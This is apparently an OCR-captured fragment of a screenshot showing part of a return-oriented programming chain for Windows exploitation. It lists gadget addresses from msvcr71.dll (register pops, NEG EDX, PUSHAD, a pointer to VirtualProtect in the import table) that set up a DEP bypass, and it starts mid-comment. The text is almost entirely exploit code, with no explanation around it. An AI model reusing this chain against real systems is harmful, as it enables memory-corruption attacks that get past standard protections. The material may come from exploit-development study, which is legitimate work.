
negate, will become 
0x00000040

	0x7c351eb1,	# NEG EDX # 
RETN [msvcr71.dll] 

	0x7c34d201,	# POP ECX # 
RETN [msvcr71.dll] 

	0x7c38b001,	# &Writable 
location [msvcr71.dll]

	0x7c34b8d7,	# POP EDI # 
RETN [msvcr71.dll] 

	0x7c347f98,	# RETN (ROP 
NOP) [msvcr71.dll]

	0x7c364802,	# POP ESI # 
RETN [msvcr71.dll] 

	0x7c3415a2,	# JMP [EAX] 
[msvcr71.dll]

	0x7c347f97,	# POP EAX # 
RETN [msvcr71.dll] 

	0x7c37a151,	# ptr to 
&VirtualProtect() - 0x0EF 
[IAT msvcr71.dll]

	0x7c378c81,	# PUSHAD # 
ADD AL,0EF # RETN 